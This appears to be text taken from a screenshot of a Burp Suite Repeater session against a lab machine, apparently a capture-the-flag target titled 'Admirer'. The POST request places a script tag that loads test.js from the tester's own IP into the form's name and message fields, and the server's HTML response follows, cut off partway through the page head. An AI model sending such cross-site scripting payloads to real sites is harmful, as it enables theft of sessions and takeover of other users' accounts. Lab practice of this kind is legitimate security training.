 1 ×
...
Send
Cancel
< ▾
> ▾
Target: http://10.10.11.137
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1
2 Host: 10.10.11.137
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.137
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://10.10.11.137/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=<script src="http://10.10.16.34/test.js"></script>&email=test%40test.com&message=<script
src="http://10.10.16.34/test.js"></script>
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jun 2022 20:22:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 14099
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
14 <title>
Admirer
</title>
15 <!--
16
17 Highway Template
18
19 https://templatemo.com/tm-520-highway
20
21 -->
22 <meta name="description" content="">
23 <meta name="viewport" content="width=device-width, initial-scale=1">
24 <link rel="apple-touch-icon" href="apple-touch-icon.png">
25
26 <link rel="stylesheet" href="css/bootstrap.min.css">
27 <link rel="stylesheet" href="css/bootstrap-theme.min.css">
28 <link rel="stylesheet" href="css/fontAwesome.css">